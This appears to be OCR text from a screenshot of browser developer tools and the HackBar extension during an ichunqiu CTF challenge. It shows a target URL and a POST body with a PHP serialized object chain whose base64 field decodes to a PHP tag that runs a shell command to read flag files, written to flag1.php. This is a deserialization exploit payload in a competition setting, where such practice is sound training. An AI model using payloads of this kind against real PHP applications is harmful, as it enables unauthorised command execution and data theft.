 hack?really!bye
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2zedfqixucan7rh97syr.cloudeci1.ichunqiu.com
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O:3:"SDU":1:{s:7:"Dazhuan";O:3:"STU":1:{s:3:"stu";O:3:"CTF":2:
{s:8:"filename";s:9:"flag1.php";s:7:"hackman";s:20:"PD89YG1vcmUgL2YqYDs=";}}}